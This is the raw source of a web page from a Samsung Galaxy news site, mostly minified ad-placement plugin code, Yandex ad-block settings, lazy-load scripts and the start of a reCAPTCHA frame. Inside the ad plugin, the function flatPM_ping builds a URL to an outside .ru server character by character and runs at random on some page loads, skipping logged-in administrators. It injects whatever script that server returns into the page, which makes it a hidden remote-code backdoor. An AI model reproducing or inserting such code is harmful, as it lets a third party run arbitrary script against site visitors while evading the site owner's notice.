0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1ks347nei15q
body_size: 48554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
